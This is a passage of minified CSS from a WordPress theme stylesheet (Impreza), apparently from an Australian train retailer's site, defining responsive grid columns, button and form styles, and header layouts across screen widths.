2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:800px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="--gap"]){grid-gap:1.5rem}}@media (max-width:799px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:800px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1380px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}}@media (max-width:800px){.w-form-row.for_submit[style*=btn-size-mobiles] .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type=submit],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type=submit]:not(.w-btn),input[type=submit]:not(.w-btn),.us-nav-style_6>*,.navstyle_6>.owl-nav button,.us-btn-style_6{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:#0086A5;border-color:transparent;color:#ffffff!important}button[type=submit]:not(.w-btn):before,input[type=submit]:not(.w-btn),.us-nav-style_6>*:before,.navstyle_6>.owl-nav button:before,.us-btn-style_6:before{border-width:2px}.no-touch button[type=submit]:not(.w-btn):hover,.no-touch input[type=submit]:not(.w-btn):hover,.us-nav-style_6>span.current,.no-touch .us-nav-style_6>a:hover,.no-touch .navstyle_6>.owl-nav button:hover,.no-touch .us-btn-style_6:hover{background:#006c85;border-color:transparent;color:#ffffff!important}.us-nav-style_6>*{min-width:calc(1em + 2 * 0.8em)}.woocommerce .button.alt,.woocommerce .button.checkout,.woocommerce .button.add_to_cart_button,.us-nav-style_1>*,.navstyle_1>.owl-nav button,.us-btn-style_1{font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:1.0em 2.0em;background:var(--color-content-primary);border-color:transparent;color:#ffffff!important}.woocommerce .button.alt:before,.woocommerce .button.checkout:before,.woocommerce .button.add_to_cart_button:before,.us-nav-style_1>*:before,.navstyle_1>.owl-nav button:before,.us-btn-style_1:before{border-width:0px}.no-touch .woocommerce .button.alt:hover,.no-touch .woocommerce .button.checkout:hover,.no-touch .woocommerce .button.add_to_cart_button:hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav button:hover,.no-touch .us-btn-style_1:hover{background:var(--color-content-secondary);border-color:transparent;color:#ffffff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 1.0em)}.woocommerce .button,.woocommerce .actions .button,.us-nav-style_2>*,.navstyle_2>.owl-nav button,.us-btn-style_2{font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:1.0em 2.0em;background:var(--color-content-border);border-color:transparent;color:var(--color-content-text)!important}.woocommerce .button:before,.woocommerce .actions .button:before,.us-nav-style_2>*:before,.navstyle_2>.owl-nav button:before,.us-btn-style_2:before{border-width:0px}.no-touch .woocommerce .button:hover,.no-touch .woocommerce .actions .button:hover,.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav button:hover,.no-touch .us-btn-style_2:hover{background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 1.0em)}.us-nav-style_3>*,.navstyle_3>.owl-nav button,.us-btn-style_3{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:#F2715F;border-color:transparent;color:#ffffff!important}.us-nav-style_3>*:before,.navstyle_3>.owl-nav button:before,.us-btn-style_3:before{border-width:2px}.us-nav-style_3>span.current,.no-touch .us-nav-style_3>a:hover,.no-touch .navstyle_3>.owl-nav button:hover,.no-touch .us-btn-style_3:hover{background:#c25748;border-color:transparent;color:#ffffff!important}.us-nav-style_3>*{min-width:calc(1em + 2 * 0.8em)}.us-nav-style_5>*,.navstyle_5>.owl-nav button,.us-btn-style_5{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:var(--color-header-middle-bg);border-color:transparent;color:#546E60!important}.us-nav-style_5>*:before,.navstyle_5>.owl-nav button:before,.us-btn-style_5:before{border-width:2px}.us-nav-style_5>span.current,.no-touch .us-nav-style_5>a:hover,.no-touch .navstyle_5>.owl-nav button:hover,.no-touch .us-btn-style_5:hover{background:#546E60;border-color:transparent;color:var(--color-header-middle-bg)!important}.us-nav-style_5>*{min-width:calc(1em + 2 * 0.8em)}.us-nav-style_4>*,.navstyle_4>.owl-nav button,.us-btn-style_4{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:#FEBF59;border-color:transparent;color:#ffffff!important}.us-nav-style_4>*:before,.navstyle_4>.owl-nav button:before,.us-btn-style_4:before{border-width:2px}.us-nav-style_4>span.current,.no-touch .us-nav-style_4>a:hover,.no-touch .navstyle_4>.owl-nav button:hover,.no-touch .us-btn-style_4:hover{background:#ab7e37;border-color:transparent;color:#ffffff!important}.us-nav-style_4>*{min-width:calc(1em + 2 * 0.8em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.w-color-swatch,.select2-selection,select,textarea,input:not([type=submit]){font-weight:400;letter-spacing:0em;border-radius:0.3rem;background:var(--color-content-bg-alt);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type=submit]):focus{box-shadow:0px 0px 0px 2px var(--color-content-primary)}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(2.8rem/2 + 0px - 0.7em);margin:0 0.8rem;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 0.8rem)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select{border-color:var(--color-footer-border)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.leaflet-default-icon-path{background-image:url(https://www.etrains.com.au/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}.woocommerce-product-gallery--columns-4 li{width:25.000%}.woocommerce-product-gallery ol{margin:2px -2px 0}.woocommerce-product-gallery ol>li{padding:2px}</style>
				<style id="us-current-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:#0086A5}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.l-subheader.at_bottom .type_mobile .w-nav-list.level_1{background:#D2E6DB;color:var(--color-header-middle-text)}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.opened a:hover{color:#646cfd}.l-header.bg_transparent:not(.sticky) .l-subheader.at_bottom{background:var(--color-header-transparent-bg);color:#E0ECEF}.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .type_desktop .menu-item.level_1:hover>a{color:#E0ECEF}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1441px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:150px;--header-sticky-height:130px}.l-header:before{content:'150'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1191px) and (max-width:1440px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:130px;--header-sticky-height:130px}.l-header:before{content:'130'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:801px) and (max-width:1190px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:130px;--header-sticky-height:130px}.l-header:before{content:'130'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:800px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:130px;--header-sticky-height:130px}.l-header:before{content:'130'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1441px){.ush_image_1{height:4.688rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (min-width:1191px) and (max-width:1440px){.ush_image_1{height:4rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (min-width:801px) and (max-width:1190px){.ush_image_1{height:4rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (max-width:800px){.ush_image_1{height:4rem!important}.l-header.sticky 